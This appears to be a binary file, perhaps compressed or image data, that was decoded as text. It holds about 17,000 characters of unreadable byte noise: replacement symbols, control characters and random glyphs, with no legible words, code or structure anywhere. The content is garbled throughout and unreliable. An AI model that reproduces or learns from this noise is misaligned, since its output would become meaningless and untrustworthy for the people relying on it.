b�F �|�B�A1����c(JN��ԋ$�ؗ�H�Q��t��Mt��<biC�����@E�xC����6Oc���q��Bd_с-���}�������?7�����Q����V8��1���)�(2�Z�"d ��*�h6��
DЖ�I r��������Z����k�j��P�b�d ��@��CX�e�Sg5���$�0�av��eHDX��N�(�=0�C���G�Ⱥ�Dn�[�0�0��U�!o8���9|x��#�H:DQ{�_����բ���4���h7��q.��J��H�QP��$�Ch���,�����NVT���j�n��I�
8�V�'���T���p�+%�X����L�9rW�A-�4�iPs�Jj-�%V����2�	�b����x��JǛ���e/�Y͞넄c���[Q�[��<�c��j�?����ĉ9�bA|���e�U!6����;���INt�E��G"<:���t:v��	��mXo����q���� i:g+�\`��(�Ɇ �!4@�&-Y���)RX3"H�Hz�P��*���+�T�HB�7��K7���窙��jx�1W��W����<&���P��s@�|C���Ǔ��Lˎ�����қ�6�X�J.���3��N�rȜ���("� S�
'.ЊV��#��Һeo���;D�l$����Gr��9ϙD�`I�А����	�8��7��=@�`q | �MJ���w�ILa�h��4��,i�3@N0���z��D�lڮ�����	�$�fVA��3K+M���a����LMf@sW�`5�nv(!�=!� j|�9��p��N�qd����!9��Hdp;4����xB�>��\���&"�Hp�����o<�0�Z���>��f��4ҡ���j��������� ^a$��)o���H@��!Ia��� ����M��=La؇Ё�i�aI,V��܆��f��)��A���+�4?�i����[e� 6.y/a���:��]����
ȝ0u����M4)�� �h�XmDu�J��J4,B��wāw(C��[M�h��<�S@EYku ���ذA���M�+tY�N�������qɋL\�uĚ�Bu��D����'�t!@��,�N� &��i�	��(�ù�A�|\������Y@}������	X���	/� L�1��#��!�	T� QBX�I�+)A��Zץ� ~F�-�\1Mf�"/A�+BJ۽]X��E��ɘ4�����(��t�G	��	Y�!^f�M�8�L�"�����GH���R���ؐ �$©Q��!�0��8�@o�@D��p��GX�B�Y�E�yD���`���_rQ����3�AK�Y"p��BM ���H{��$���}��	�E�i�D/�B34	��1D���'@���	+���R(f�(��f|���Z�U�Tf�F�eF�CP��լ ���ݳ�@� a]�4e�r�S��P�t�M�5O���"hGf�&��5� ��Vm,�G�XŇ0Nm��%��W������^܇0��9��h�L!CM�3Ȃ��re��q�RI��&�;(\MĮLL���TL�F�4�A�&$� �D� �	����	p`>��-|�X��-lW�u�B�/��� �h�d�$��'d"�9���(f *p�(&A�-�g`��|�N~�O�$h��zF
(�_�س�"���A��:��\%Vj�V�"��
���
:��r�@���h���~H�b^5ƥ�Da���8��}���dȻ����NrI��eaB�B��:����>x����,DfF��<��,	3lw�& �!���A��A�����$��L�3]�!���J=B��+ �-hA'T3<�4��M ���u"LJ9�7�$-��y��9TX���i$M��i9�wf�>`����ŝa��ـ4��2�"�^U槭��
��1��S�����M���P�<U����eN��@6nc�Q)�+��_�^� �`~�`B�ОV�;��*WJ�K�x�*�*��t�(���쨒� 3�PC"�5Ԩ�AiJ:��D` K BH�ĕ9HB<���(����M��G�B`h0�+�h�{�0� ��Ϩ�tҚ���:̒h�_��']hd
�v�gx'*8j9�)źݤ�ѝL�4=V�bJ�X@~b�0ފ�b�bB4�2"�h%��1�}� ��A}����h#D�ZEPS(�%�j����ή��>��)�E�q�Ί��`T�L �� _�9��K�(�)Į� x��Hh:\R � �k�bX9� ��p\�h��\�<�0��-�Hj.؃1�s���@ cp�+�U(�����2���@'�	%�,i,7��w&P9��}l���k����@ݑ��Ni���"V���l���g1ve�%7��y�Ǳ�GM�<5����t=�k���\�)p=L	�6��aQ_
� :bm"��Gk�F���vmFTT�y}!�<붪�STk�t�H0C�v��|\0�#>��K A `@ �F�9d %L���Pp�� �a�-�04�+@�=؃�n
���A(�)�], v��v��d�_M�Z�nhX���Ǌ��
��^	�`-%���2�g�tATj��l��uh�,�8Y� �����}
Q|Dc~��-��GPY�4ǫrΩM��=�m�	C��Զ ����v��^w�)g\s��H&�+��tE�ǭ�4�j�K��a�pkIL�w�X�0"`�2�0/E��p���a40�$�':�0���B'4�"H����A���c�L�U�ښd@�v��Zi�g�$7��=��>�/e%�PB``�l8o�ݧ��q��u���g�'�S� �X��Z��,F�����e����p�]6-��e�u2����5�{��av�,�ŕ2O�tr��:Ιs��-���'�-�xA��-�i3$����2,� ��|���� 3 �0 �+/e ԰ܰ4����
d�6g30x�=�C3�BL�RQ?0���Z���l�L��N���$>��=�sK`� 8'�
SԀʺ��lF���ğ]/�΀DG4��倖�r4��E�T��>��ғ���h�6�p� t��V@������U>��:f)'0+����}�*�2²*� 5�J-u�z5��;hH���`BOV����=��A88}��2c@�ƕd�¼΁[��q��=@A3��<̏
l�A��na�)xjg(v�+\e8\ \q�9��廙Nv?K�e����NN�T�O�l��C��"�[jG4f�X�@y8�ሖz��|<�]n�Hm��%���@�P�,�+�%���Ԛ�վWa:�s��s���!0O��b�D/��R��R�5HLh*��x�$�2ܐ2lk"��$@`@ �7Y's��@ ��T 8�(npA��k`n6�'0\�=��9؃�6���A�Ā���L2�a+���s�t�T��'ZI���8ePv��
�@�@(�p_��xU����Di�1�Ntj�pc"�o��z�֌7�4��� �L��*��t�:���� ��LWE������#p�(f��.+4�-�jw��g�@���;$5�C��JX�!:�A4�w��;:}�w2�����fd 2D�/�B$P�6�w��w�b4xS<���+����u�{ck8�'��'A�JA�# j�?OF?g�L�eJ���@���:�Vi%{�6��F�逎�xj�`���2����Q"SN����v@m0Q�sH�\y+����4�� �����[� O�,����OG�(�;j��U\6D0�b!+�Q�b0u��\���T+��)�#�؃2@�;A�/z�:�
�2�+ �pA>�+�|��#x���8g*�Z(��v��<��8��g�ӏ?����z�iH}d��d�?���e��� x��g��vF�=i�3X�X4cQB�	M|q�S�8��`ӆ5t�`���:40٣��vT��dǤ������D6l~ @��N\�j"lD�#Z@`:b�)�����"�"b"pM������+&�Y�rͪJ�"D&č˂Ut�����:/@�����5w^С��]���|� f͈ ��	�B{�@
  ́CƊ�[���f�=�P��*5�F�T���+�fJ���5ϐ�۸�I*�K ��
ԥt���{x�ԫW�n���r�փ� p�|HZ���s4N�P$��@&f8��B���XX�E�@�"
�b�Q��࣐jh�$�`ZɎ���С[,��&+Ha�$�J�9\q��Z&�!�j*�����������2Ⱥ�ʱ"�Ҭ���J�Ą.�T!.��Y������K$�D�Q�8�!E���@3?=#M4�F�,�����5V��`� F��X��N4���J�`0�
�D�"$y.u��U��Y��$��V� ��qt5gWn؃O�2�����o%8 �4�g:P&L���R�<�"
ߨ�RH�����Z�L21%�^r��,�`��ȉ����W� �a�Ar��Ly
|d@B��Ҋ,Y�"��,���K��#�İ+��&�//�"NT�	�4Р�����w޸9$� �?��L�C=-�qԓ6VV �K���(:)�N;���C��PF����)���q��u��k}�[W�.:V��=�h�l�V(B$8!��Q$ਵ��n�v[n%l(\L(C"�0���Q���wM|iEС[d��&@�����1�VV�H;�d
ISZ0E����,?�*,,�'˭��� Y�S��/S�����Mj��`����Df�@蠁&4�F`��r���Xi�-��mU+��
J�Ƞ��¦u� �RB�Vō��;؉ܺ�[��:�2�҂����X+��l�|��� $� �ądZ���b�.�[ߚ&(��X$�<�� �Kt)�	KZ�:��^]��\׆7��'2��"0�)�HHR��R@\�xcY�!*� K�#�)��D�]�"H1lc]�^"����Of��S"� �!@s_f��jP@jVc�0��Z�G3x�
0�	DF~��5=P�h�rP�*VU`m�J�ڸ3���W��u����CU���{�38�2@ <w�Π3���5�.4�� BH�a�<\D�����]1�DE��)ZQ�ZԀ͈u7!�������z0�!1��jT#'��\I� �8��+��[���"��}�z��<!*P�cf0�B0� >4$��A��@
cl�}�Qj'33�C����E�V����+�!	Yv�	�B`)_��9h�%7��*`n�;�ţ�\-�:��	%q*I��H8 ��M<6��rh���!�s'<1.:`"�	FȰ�g��%�2ѻ�H�ӭ�5�"Cw�����ȇ��ƃ1�K�JP=�y	c"��W0�t��,^�RVX ȒE/�� �&��{pzSO�$��� ��4N�����g�7��!m5�XA�d�U��픒()��<�E0�/�C���
;Lfj�#�W�<�N{��Wt��D�% 1�{aq��c,��9I��D|4�� �º�X�&5m���|���9@P�!�)�H���0��ލ�*S[� R�/y�(�����R�llb�J�������`�u��S���
30�9����Jm_'E��B� i G`�׾*A�(B�`�)4!�H@��d��Ā�je�t��VbvG�p��T38L]��<�P����)�x���+88���t@bǵr: bBR,O:���q�4��g�d$���Z���H�6��2{ �p"�@(� �&�aa��]T��m��c���hR,}ecX�2��42/y)ؾ�5�eUy�� 	4��(o����Ԋw�3F��	�վf`�`�HXP�ꁜP�
U��r3:k��j����Zn�!0�y�UçV���[2�n���z:,ʤ��A"��I�!B�\���`������� �6t�e	��x�{�uV`�O��	N��ܡhBԭ;I�6�o����Q"K:JJ��T�k��V�12�T���E0��2QA�Px���q�R<��_{�G��	�,��������t��>�E����tۆ��_�r���L���W�O9ˉ�[C~��ڰt[���A����
;!W'���~��!ٛ���m��h��%*��ď�G��^ǋd��Z�j` ��wL�������m����" c���N��Oy�G��Đ�c���z�@M�|��`�Ajp�"n�!�vP�Z�}4n�TCi�X�>��d���8�.����,(	�;*��O;V�V��:��:
�n�I=����'��'v��\ $�O���Zt`�b[�����<���O��`�0��(#��pB"�t�^"�^���^X�� �������xa�VNݴ�������P �����$y:��Bp���,\�c���D�����8
��jpj�Β��4��P��|�3|�T���(�N�/��R������ �9��
}��4h��:���JMV���́��c=��8�a֐*��*��� ���״��L,!�N�B��.D�ڀ�n���$n�%X�E砰M_����������� � �L�P&%���b��b�h-���>�b8�dA(�L-��,���d�����(׌�b-�f�<��  N5)����,��1 NC5��5�@���"��'V�a�(M�`9~�
��儯m�pn��/�̃��J:�Ƃ �
�"���G���/v�dq�p�·RBP�!�/����2�Ř�Ѻ)$8���E(qu�F\�6� }c��`�\RIR�&�N%��D�ʆKd���"ऎ'���r��B�D�)�bd*/��h���@�`�����1o�+����=�k����A�Z�N�
��
� (���`Z�=4�,���VPmnV�y�<r���U���@�$)��n��
����D�$� �B�����v�\�m�FB�:rZ�t�^��iS�
p %	h%��%I���a�ݠ"��+o������k���,n1J�.i��B.��)e�	�`�`  ��*=��S�+.'����+%,�  �P@�c��T&��R��r���NA�c��q�����j0G����U�м���� ��v&�j��S�H�Ad3OlE?��B��(��� #�o]�`�V�t����-��uj�"��ʨb�j z�wH���)����J��xO����J @ :Ł,�G��L�l+����z梐.A^�
P����N�!O������&��bQ��܃��f!x�� D� �(����z�
��< l��!�BQMm*��f�P0��.��� ��d@u�@��!<žE� �1��0��6G�4���]�#�t�5��  ��Xw�8!jz@7ys
\�&Qq �\��K�",�R���^�K��,<ƥd��D���ޠB�z aQ�N�R��O�Fb�P���4�PG�
�p=V �Z�gߠ��c �hMN`�T��\%V��<�Ba�iV����r��(��6V������0�3��A|ȇvUB�4(���Ξ\�"�?���T���f$_.Q��@v���RR[Q�[C!�Dn���Tt2K�TK �D�4,ā�$9WJ(��(�bdb�Lv.��.��`�p�N��r�=�NC�b��=Gc�t�ai(�d[u�H�Ƣ�ղ�	�(�wo��e�1����j��ʰ���x�P0`�N��j�|�麥ˋ�͇��*��6��{���Js'4�|?����#I�$x@hD�H��l�$Ғb�z x3�7n��)�AG�m�L�8GJ��\^�NJc�����_�����:�V�NC�N��r��#���Q��2tG7 �  A5�`W-�������N�.�b�TPe��Rw���JBwn��
�#<NcP��3t@��'\`1$�&��a��9EB���W��1b������_�C���Xs�X�E�6�?�t��� ���F�~��Ȕ&MQ���):�����d!�\qK�3��" L�h�)O��";�T���z��P9�ϓ����tW8�i��`r�
��e��(���nm7��	��c)� -��m4-x��:|�ev���;P�x����`G܁�*g�C	e ���۩[��[� �� 2B�e��dyYL�q
<�rtY�^xmFl�&0�$�@~��5�c`�����kYB����5^��V^��l�.�p%���+ozV�7x�$^"a��NI8O3��Sx�w:>U����[�[C�B���>$� ��	��� n�.�m��%�
�A���dNm�c,� ������C)#`�e ��!��=��pE["��B�f�Ğ�7��)�H$p��e����dB6�l ��Hm�V�z�t����NW�Y���G/��^��];P�����:�B+d��q{�GY$H+�G��qz�\Y�ؓba�� ��
u�zˣ;V�B!�: � ���i�*~���n�CΝ����c�f1�mb��CͬO�� ��afd�N���~*1<o{$�%BƸr�i���ݞ%r�0���ȷƤmYW�]��T��4ш����ǡ)!���ܦ` D�)Z ݜ"�Y�nG��t�Ku�]�oY����8�J6Yz�=��R`�U�4x`Z,�DV����a6=O�=U�O����P�����@=�ë�!�L��������;�co���Q��=xExuE0ۆUTC
�;�F��ZO�@f����f�(�)�!������E\4{ʞ]`�aG��=·EK�����8�j�*{ĝF6;��w ��w �)D�#���j\�t\Ǐ��Ij9�մ�(��a_��z.x�Ta�5�, u*���������E���=%�P�q���
<`<�̡>�(���[k(A���]�/���Fɻ9^��d�l�Ϭ��N��2. �@.��<N��ف��}��:䕡��aH�NN>2&�\0�#����
A"����f�6bcF��_!�ya7/��%�V @P�n/:*��^��Ɖ鋝�s�9��!8L�}_�|�X���7�F�ɵ���]O�}+����&���܅:��� +hH�T�+5�(�pH�42�1���@�2dPǭ\H�渙W.%8s)Y�SWΜ�$�$�v�[)R �@ ���(��P�@Ç�;���	F���k^v����Y0L_�`:�)�ڬʴ�C�ŝ2w��E� �6��\��H��:48l����w�4�����.]� ��͛D���ԏ��^�8]:H���41uZ��/�0��ҕ�x��}�	^��2"�sAV:Y�y�u��#D��"¢;U�\����5l5ag6(��{�&ǃ9���STQ H�
@^��Wx �@i��
�4�P��BhXT�^h$�
�SH&q�I)��82��H܌s#7:%@OGET�A��������5� �M�l��W^��C\im[Ym��q�e�U|��� ��h X���@�5��:�0��u �m��^p�I(�P�B=�`�+��/{!��d*�|-�6D:Wq��[p%�!NeH'�s����,F�Ju��y���%ƨ�^atbn@������h��XkmQ�xEQ��w� Bh�@T�
	QRiR�EV�Q��bI$��J/�tb�S�8�dNORePK�QJ)�"��@\S5^��5�`	��P�N�iu٥2�PU�uѕ�H �B$\`C`�7��b��qg�3�I�e�i�@0�`�F+�@
��#��h(��P�/�A`˖ln��rϑZq��ƪo�ݛ8v�6kt��]߲\"�wݱ �w���yC���5 &�|�y�9�E�_���y��j�`�����@��E����+��JLt�Eh�c�$4ԨcJ+�T#J£�{G"�dp�  ��AM�<Q' A4���([�$؄L�^y�mMI%Ts)#����L
	$�`�q�G'bD7��}Z�� .�P��0�
0`��juzTR�X��@������i ,0�Y��7mS��Xe*V�C�ݤC�K��D0�%�#��gW��N�T�O�A�i �"Ǭ�@kZ�i��4�9�5�[r`� Jg.-�B�Z��ź"X��a�:0��
��E�+I����Hx�SQ�Ǽ�,,zDR��2$k|!�Jǘ�*]c���Ȯ��1���C"� ��؅}�<S^��32�O�����,#�O�AZ /�7��x'|�
0��Q`�AzЀ^Fb
5��3��d���B�-`X<�8�a[5�j�n�1�tx3���<�!�U�U�S�RO�T!D�|���S' �|>�r��$���mk�Q\��c�fi�B#��+���׽���]�� {���[�C���D%"e�:R4<2/@@�cQ� �5o(	(�5��:$�*�+�����k@2|^���aI�t���@������=�K������O�	Ԡ8�I|@���ո�804��� R��.���P��(D&pU�Vu�T�JU�:�p�)#!3<���I�!�=��Dx�Cx����p���ei�>�#��3�RK���ܵ�5����Z�>�P�Ƌ��A,ZFf�	�2�F�_0
	Kn4��qy`�Ja��ɏD"RQj*��%S�R���H�X�J�Ò��KƗ��A
H`��L�0r��z����G�e`)K�|4�P�.�Ƌ�ĠS��#j0�)���iL����(�\��T���$!ފ#�o\�6��y��`R�p>T�*4�D&RQ �8�r���~���(B��	
 ��%o� 
�<����Ս�`�Q�X| ����`���6�H&�䩴�E�nv	��?6����"NƤ�J��5mơ�׽٫$*���� ~~�U�ډ�]�1�1��\�BaR���.;у�b
��T$4�a_��l�� 01�!���o#����*b��8"G�o%c[��X椡��U�<�����AX��O���:�Oo0�r�C�?�` �iA1@:�B7�+FH˷����5�R�?�]p���T�#t>�sk�;�$G�IRz d|�P��'� �T�ȗH�����5<f�HNz�_9j�Ft�M��~?3�����<f���	b9��a�����.�@�Gu��x\k^�f�4�	γ����Ȯ�q����@�����3��G�,`A��<�z}=:�瑗�nvC˟P�l���J�y�	ו��,ey��=0+�*ϋ��"`C�{���DG�Ց�q2�$x��$����2^]?���R�n�� k{h`�|C���I^`��g����%~��*��?<]��q�c��R��i@��� ��������~�I�A��E�a�ò�#vb#[�լ[:���!C�46fڶc��=xn�d:`,�w3Pn��d\f��d�Ux rx�-heU�o�J6N��W���1 \��l�p`\4B0+rz�7�P��/`'.��g��g�'r��9^�C�|s�FVRs��s|��T�%J<�@�?��U��'G�ק�G��	Y@kN�
j $@�����T��VM #`f�W:� 0w�l~Ev�rvm�vss7�b��5��Y�m�_��QB^�:�8��3���n�2x���M�D"� r  � �0�o��(�(��(�0�et mP\�7#�]:�#*��1!�qG�<��KS W{�{ t@>�{��1b�h�V|��|X�j�Tx�|=� A`C�'�'�d�A(���|�g� )40u��0X�[�	@L5��t��`(lwp	(V @v�7�XBn+0�X�f��m��mQ�S_��8��a�}����uZ�$-�A���O��-VT:>����K��)1���y���R!���X8b��@�%� �� 2�'{Ǆ�D%�S�ci/�H똅�dF�422's�e3)�Q�iE�?�q��Q`�$(��}��'�.@
�b
J 
J@^����R�6�KA`&�P��� ��  ��vv�����P�2+�vC�Չ?V�6	��p�� F�L�R��S:�ÁGy�
�-��-�7���dZp��0��`0
\�y@1�.8z-��jY"�w�W�� �h]�-�Ȅ�'P�"PƠ.���0��x2Jed|�i��c?�՘x`y�� ����5�I���s����P�"�͠���
?���W_0nhC�7&������6B(ֈ�Q�q+���1�ɩq ��	���`��2�����V��(�OKv��&-�с|z�z�W��d৞���`�\@1 ��P4b?�#��!	'B'�n��q.��+U��%P�P-  �'ss*�&×�rNb���6�s�3�_=6�y���J^ՆM��
@nТ��K@�@h�#���K#@a60S������!�vC�*&�l�:B��*����7����aw��w��e�e�JuGq'ߐ�� �fnH�,��d��O�� �� �ge|�₋!]Fy����*)1`ҕ�`)	Zp�%q#���(	��f8+ �x=k����u9�� D۠������CIM���t��jg6I�?�S�dX����3�4����1JA�
��t`��	SG)��:f1PV�
d0d@
� �6�ԧ���f�~�*�xM����8�swB&Oej���u���v	P����P?Y'��OP���dpEy��Xx�9E���B[S�`ubWYy``�g;0`�.׌��zpV"/�A.�
�'����J�Fk ��~%��p!2�h���1g���f{���'a}xµ�z�jpx��
�a��jj5 �0	A 
E�E�d@�:i��v������{v�k�d��b8��ea�K�@��A�� ����wP����,J&xE��; �YxU&.��E>�P�Y'���1 `��;Io
1Q+��S�7R2�b+pR\[P	��Ǝ7��؍L�]
P�ӠM��r�*�|sE�$�=Y�s??<3��?��Cw4]��6K��ǠjphL�4�0 �
�{����6@�������`��J�~%�qSv���r	@�B� {���+t��5��,칞KcI� ���HZ��DW&�����	:	RE��o>y)H�5�VU��5�{pl��%��2r�'%�.]<�[.J��Ჱ�����-k��H+��+��iF��wl�&�T��s�%pJ��Z��҆�Y���A��Q�5P
���zp)�d�a� ��iCw����J���6f�l'47��1��miڦ��AC�,C	�PMc�����TO�nک����N�-��=�Y�����= lm�� �� �b!c�T�2��P�CB,!�����q�GV�R�g������l,ڻ�v�A�1g��ȈY�i6�ĘB3j��P�]��b;;�
� 
��t�W%]'l
�@�<~F
��S� vp	w�6-��׈gw�ˆ��ƛ͑�߆	#�:��%CF �v��R� ,� 0,�A�O(�D�̺VTEH�D `-�'���xE�B�]L��l[�y��`AQ�.R[� ���f�P�����H��������Ƒo��Mn�6�����*��vf*V8��'���y�UDwj��11��j��A�\
�4k�:}��Da{�0��'l�����%�<�6qS���!�`�c:�2�X���� ��`�un��|Jx�p�7�ZU��UVeGIo��� �݋�	k����5 L<I-;Ë:�R��E'�PZ&!�Җ��
���j�9����=�2���gF��f����A̍9j��U tjl���(m
>P��bVпk���
�J�6�z;���m'��<��!���*�����bpwI��9��7�c�U���@����-�+��
�k�kUON'�͒���򍔄 ��DE1���P[�)��� '�L� ����+�[�P~��$_�u���l�
���x�ώ]� U#��==7t��J���s:�_�Vn�ј���^E���P������~��x���a�C
���� �����u�:����e^Ԝ2i>�sc7���oJ�Q�|OcnZ�`�`?3a�I�,΂Ex��U��Ho�N��^�p�.�k���TK|�j�����o�b��%����	xNؘ����۔�&ES��,�9��r��a.��F����a�T�f�X͏�y��Ѣ���b
M���=_pa��VS��GC�d�s �`bO��|�,`Q����+nTBF ��Y��\B���Y�~3� �A�F�d���o�t�ѠA�����қ�r���3� 9b�yg�A8u^��s�|�89�G�j� S�Q"fU�V�bL�=^� ��-e��@;��I�Z�=�������  �	 �ޚ8�� X�\6,A��r��)Q��e1��m�����UEs I
F$�ؘ�A���D6�3��;t̰��M@VܽI� N�\�15�)�Q,���5�X�1�Q*2d��!��B�w��4D�&J�)#~�te"ЏP"B�	�a�c�m01a��8��&�!��3pU�`��
UaaB"T9Ј;jpm;Jj���Xj��^z)��j�/�~r���2.��j ��p�<#r�u�HĊ��*����k��R��N�B�$�:�s���0�r�/��+04+�0��2"��!q"�A"<�b�u�1��A��H9m�),`��\{m6�t��.�p\x��B�� Ք�3 0!��:�!^Ȱ��G� %����H�@o�;.1�=`)�>�y���ُ?���cXX�D���-(�/�(�#��!���t�UeB M�$|�b��I�_�)ƽΤ���Ѩ���ǧR��Ȫ��"ɧ���(�jK���ֺ�-庂�+�Q/�zR3��p:������ ��N(.3�U��&�@��,� ��Tc��z���p���L5e�Sj�+NQ�3��-U�^bP��R��V�z�#�TR�E�lգ�=L�(c���K6Z1��' �0��;"2h���Gq�HA*�3�C5ל�@�y���^�Q�̞|�kF_' �����F 	*�x�b�ό��G����J��,�iĒ��.�E�+��t򫦾���6�_L1�!���2qn~������ځ��@�EW��Eb�i�*���4ũ� �֖��JU&R1�fT��Ў.�R ��H���`큅	洬9�'b��@�8�p(�H"�}4q�3H�"'.]B]�"X���A�J���I��&+��M~���ld^�8l���db5��~�0/��3 R�b�$���yX�����E/#˞�lB��!Ɛ�Y��C>���|2�Eڵ�8(�ʈD�R�;�� ����?�P�V��ؐ��{(U���5o@ :n�N�j	7d�V������c��W���z�Ӟ/�->�� �d��l#���> �tdq���%�-�AbB.S9pQh]�ZW�A)���y&�WQT&�lLbz���r�q�(G���FP����[cU�aE�=�(Wz��\�,V�舖W�1d�����A�I{��!>�ԔN簙,�8�Qh?]&!�C��h��(��K�j��pNW��k�B9D��*���
�(Fy1�T��4d ��@�4����RhL�"
��O6&� �:X�7���o�C�����Y�o5�C�H�y�Ι`Z�S�Iy��D(
]l���z��]
:;p�Q+x�Sz���f���Gđ�R��1�X�J�ȣ���aou/=�K	��f���d�g�G�Oư�"<�l�P� �����,m��\��+X��� ��1�R5�YM��:�)��c%CvfpR�`���:�v����C�����g���D��nr���V�$��K@�q��&"�vM���)��ਦ8�A�@� x F6�#�R���L�+��)V@�t *O�)8��1�
��ʏbe�%�JXZ���b��d�C��S���{�d�bf���!�dz04�E���@ QIa���)���R�V)7�WS�) q�@*�B�XŪ|0��� /B�7���2�fp@�5�0�(p��q �����J�(0�6���x�y���)YA/Ѳ!V�7���z�Q^@�\B��F�[�j0�� P~�R@$\,���-�;��u+K*�H.:�f��i6	I}`���l�w�W�`
��Fm
_c�K��9�P�)B ����Z�͢���0E��/�h�6� ӡ���Ꜭ� ���pY
T��3p�Y����X��5o0þ�`v�j7���n�īz�8��b#�����&D�;8� A=�R�'��C��Pn&/�E�Mº��ns��4x-���=���n߶$�f$K��Ȓ���Ѥ���D������"�w��
�`,�'��\	De�'W�4���s��1U|d�(BVU��U��QN��������]H�Haa�]�<֮�`��7���1Uݐ���FG�vŵ�ߐ�9_L�Cv=6,�H�t*"Ji��@��@	Q2�+���ع) �q��r(<p(�)C��<<�{��u@���
S��(<�"�0���2�[��Y���	���:sƠ���8�r$��cP	!�Eh&:@9�a��a��p�t����Q�+�ON��V@��O[U�����L:^�_�-�9��P�0@!ޠX `��)�c˪��?�B�n(16�[,�ɡ�+�"�n�z� ��<����;s�I�+HT$�
0p��'[�"��%Q���`�|[�$��8"���(�Ș���s7>����3����;�Ƙ���k�?{1ʙ�B�5OA$ �����j/I���,l�N�4 N3�#Y�*H��`��	r�~x�. �9 �<��
��/�k;O�J�:�Z�Ǭ�:��nh�+6���S���;h���o(�p*�sj���yAQ�+�;,Ŝ�u��q���3<x7�p��	4
�܁6 ��
�S�ણ<�����=:�$[�+:�|)jD$;���b=>�3�{��SB�=:@�� �������9`�/���� Q8� �*�#�TaL �/H^������[� 0!*���:p��Ce�*r���|��#�m�n�ZZn�:;h�JD,�2��LɎ�M;�h"���c@��Q�����u4��|�w#�Y4J4��?a+ ^Н� ��A@� )���<0�s{��'hd�(������F�Ɲ:ӁE`�fz�Mb�9�K�:ǥp������6��D�� ���z$5X��8�x��Th+�$�4�H�+��fj�(Ȱ!� pn��A�QZ�H�P5��:�D6E��l�j�ƹ���/��/��M��&�	�aه���,�6ERD�.%��l�,Ó΅R���{�E#�xD�
�����
�4�A�[�63��s�ʞ�J��8�x��۳��F?+����s)�VaB�`��J��⽗�����
|@8�  [�� p�p����xX���a2 ��a�/��ʰ.x�My?5Vr�H%�vP�º���U�ؼ�J���+�m�Mr�;���l��H��H��
20N��;�J����u��
0<s� ��)3�� � �$��?��I��	�Sc��@.�A��:O}#p����#��A����O��398�nP��d���lLp���ٟ�|�LiP��"W腬R�UI����k/O��i�~�48R��c8!�HL�: ?�:p@eVo�H�ȭ3,�]�v0,�V���q�[���#Z��H�]�o�Hc��[1)J�ȼ�YWQ3N�,E�t )�@����� W�2�^HS$X�uhӦ�+��@��۩J�[.л���F�l�;�ؙ�����ۿ��Oo�L@@��y���s���SGL	>U�Y�jWP���n����VX���SO�^%���JR�\���<����.6@p���ѕz���v���u[r8���?r����Q��[���,ͼ�[�<۴U���M�X�s�,�1��e8���/��/M�uK�� #ܩ��-���ł]7�\��S:%��-��r7a�p0
t��?MN��	\����J7�X����<٩0�0��h�w^�]4Ӹ��Q���	Hv|^	U� �dmͭK�Z�����$l�uZ\}w�5LȰ(�����7�ZȁceR��_���o8������&�U��֬�QcU�A L&Zo�4i} [�%�i������I�-�I����(���מ�2E<����4}���e�T�~[��𘣘��u71�a��s{ݗR)�Z��j�ư]$�O�T�������]��=�CLm���Y7h���Ȃ pa0C�#�2�`��3��b]�U�9�:��L���a��۔ x��E䴍?��&D^�s�?D����T�H ��Ҵ�0��Mv>�n��~[";Rs5eo��D��q�W ���c��,S�	X;6��� �2�
�\f��aW,
/Y�$+���g�ƋK���L��b1�H�V�L(/rG!��EI*�с�KagMiǛÇHha��"�$�w� 5^ 8��LPZ�O���m�a ���5]s�h�#��@�@�d��&�J?�V�v�n�]����6V�iB��zLU�%���j�!
�Y{�`=
��i���
�tE}��h<�(�@�e`>�23�)�wӂ|�a��Xne�t��T3������#K��Ƴܩ&��on�(g�ؽ��I� [���k�7�K4��ȇ&(l;�3�_Z ��C3C��%zll`+͂.��f��( �}�p�Mq�D�Gƪ��?h]ֈD���1��J �%LS�/��ش��2�}�,a	�d�2���
�v�+`E/q�Û���2\~�) 4`S?aD	�P����)�n�� ��ʥj��a�~�3q����f=�m����m�D�L_G$��+NG������cg�z� ���I耬��X���L�&�P��]�i@\�ˢ����l�uތ�OV�DV����KU	����5i����)`��*�^�l���^�{�� �v=n�F�q`�*��������G�-���6��) s��)���sE6��ٹ؇���a�Zo��j�99�sl<���O��榫o: ��)*��9S-�B��. �
c|��h�(c���֪o؇�(4�B�%��E ��\m絺j��Ϧ�������u���~mc��������i��9U>o�y��q�zj
{�"���2t� �?n�I��at0�ċ�+�`�|�eυG`淧�)[�6J2�r��w��{.-7��A���w��Y�c(��l�h����%K��$�� ![ �2qw�*Q�Q m%�(D��U<<R�*	14���O�U+XQ�;�����w@����QBm�K�P+�0��Ad��� �~�v�SZ����ZPUd�_��qH��|��5�wr7C)$�ւ"P�����/_a60^��U���Z�X�a8p��9TgN8s��a��у�+W ��x%@  $��R˖.[��S(Fl1bl��!Ct,�a��(t�� @�&�9�HX!3e��6�ѠÌ�]��d��7�x��)5�Ah@n�9����I�]#�z�e��`L��a�Bj��E&�F����/� D�
�:w��h ة�39�� �9j׶=H7�A�h��@�ر=�K�ܛg�޾�[0d����1b�ݵh�^�W|����Hs �����G��z� 3��+����C�2�BF*S<2P���$>d��C�TčE�בG��H��DR ���K/�#GLP��75崀<q�]M���?�A�$�@�SdK4PÍ3���#n�`�Xo�Zh0������B����cC\2#�=!�_D,*�|�'��gQ���7�XV�e�mHs���Z]��Z]��� ��vm��F�m��6H� @n��8
r,�7�����ұ�Vd���i�x��^y���z��9�3_B-�׀~<b��0���2�p��S�RC1���
4DX7^��E�W��FѢ��#��RH'�����(�5�8����S�B��H@d
��"�DU54��3X  b�eZ^���n���7�k&���71*,�:\"�`,��Iz~�f^�5�ij�f���g�Z���f��s��n�چ[n�y�q���v����%g�՟�d^3X��m�x����噧� �����+��ʸ��lx��2 q̑S4n�ep���;λ�h�޼��K�H�x(K&�{�9���4�$�t
�h��<"�l�01�d\0�uV-�UW��FXc�u֖2��#|�����p����l�>3�i��'t�g�_D�#:âP��f�ҙ�|c5�Y�)P�@Xq�R����2u��S�@r@zj6�2N����)�32�I���e�o��x�E��lh=����3��m';1� /,`6�aځ� �)�A�%�E:s�Ku�W 0 �v9�P"��+$'z	����
vY�������{Ï&�&���:Wi !k 2�iO,Vp�Y���� !��Y;P 3S,��1B;��K�`��*��E�0&�d���L�Le�f�(D���K�R�������npc����"�n�V݄jS�
NyЇ�R�4���	L����@W��w �{�g>\��x82z����"��DS ��-f��@�e���!㨀�z�}�TyE;�� �� ;��t�"7�$�91��(X+yJ�S�=L���ٔ���k��(c��������L�`��C���r2�R.�N��dxB�n��.� vęI105#�%��D�ب�Si�Ԧl�ASa�k�"[n4�s�B����5���޴
